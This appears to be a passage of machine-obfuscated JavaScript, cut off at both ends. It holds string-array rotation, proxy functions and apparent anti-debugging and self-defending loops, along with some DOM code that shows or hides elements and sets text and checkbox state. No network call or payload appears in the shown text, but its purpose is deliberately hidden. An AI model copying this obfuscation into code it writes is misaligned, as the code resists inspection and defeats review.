_0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return 